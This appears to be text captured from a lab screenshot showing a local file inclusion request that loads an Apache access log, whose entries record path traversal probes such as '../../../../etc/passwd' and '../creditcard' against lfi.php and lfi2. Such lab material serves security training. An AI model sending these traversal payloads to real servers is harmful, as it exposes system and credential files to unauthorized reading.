 10.10.67.201/lfi/lfi.php?page=/var/log/apache2/access.log
File included: /var/log/apache2/access.log
Local file to be used: /var/log/apache2/access.log
10.9.2.107 - - [21/Jun/2020:07:12:01 -0700] "GET /robots.txt HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun
/2020:07:12:01 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:01 -0700] "GET /favicon.ico
HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:11 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264
"http://10.10.67.201/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:35 -0700] "GET /lfi/lfi.php?page=index.html HTTP/1.1" 200
321 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:53 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:16:43 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:16:43 -0700] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:28:01 -0700] "GET /robots.txt HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:07:28:01 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - -
[21/Jun/2020:07:28:01 -0700] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:28:06 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 263 "http://10.10.67.201/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:28:16 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:29:17 -0700] "GET /lfi/lfi.php?page=/etc/passwd HTTP/1.1" 200 1150 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:18:28 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.67.201/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:18:40 -0700] "GET /lfi2/lfi.php?page=home.html HTTP/1.1" 200 335 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:19:30 -0700] "GET /lfi2/lfi.php?page=../creditcard HTTP/1.1" 200 346 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:22:11 -0700] "GET /lfi2/lfi.php?page=../../../../etc/passwd HTTP/1.1" 200 334 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - -
[21/Jun/2020:08:22:32 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../../../etc/passwd HTTP/1.1" 200 1163 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:39 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../../etc/passwd HTTP/1.1" 200 1163 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:47 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../etc/passwd HTTP/1.1" 200 1160 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:51 -0700] "GET /lfi2/lfi.php?page=../../../../../../../etc/passwd HTTP/1.1" 200 1161 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:56 -0700] "GET /lfi2/lfi.php?page=../../../../../../etc/passwd HTTP/1.1" 200 1159 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:59 -0700] "GET /lfi2/lfi.php?page=../../../../../etc/passwd HTTP/1.1" 200 1158 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:23:03 -0700] "GET /lfi2/lfi.php?page=../../../../etc/passwd HTTP/1.1" 200
333 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:23:07 -0700] "GET /lfi2/lfi.php?page=../../../../../etc/passwd
HTTP/1.1" 200 1158 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:26:51 -0700] "GET /lfi3 HTTP/1.1" 404 491 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:26:54 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 263 "http://10.10.67.201/"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0"